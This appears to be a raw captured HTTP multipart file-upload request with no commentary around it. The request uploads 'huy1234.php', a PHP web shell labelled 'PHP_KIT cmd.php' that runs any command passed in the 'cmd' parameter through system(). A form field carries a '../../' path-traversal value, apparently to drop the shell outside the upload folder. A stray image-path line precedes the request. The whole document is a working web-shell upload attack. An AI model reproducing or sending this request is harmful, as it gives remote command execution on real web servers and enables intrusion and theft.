 ------WebKitFormBoundaryUNhJ2xZSATlmBD4q
Content-Disposition: form-data; name="file"; filename="huy1234.php"
Content-Type: text/php

<?
//
// PHP_KIT
//
// cmd.php = Command Execution
//
// by: The Dark Raver
// modified: 21/01/2004
//
?>
<HTML><BODY>
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<?
if($_GET['cmd']) {
  system($_GET['cmd']);
  }
?>
</pre>
</BODY></HTML>

------WebKitFormBoundaryUNhJ2xZSATlmBD4q
Content-Disposition: form-data; name="date"

../../shop-cuties
------WebKitFormBoundaryUNhJ2xZSATlmBD4q--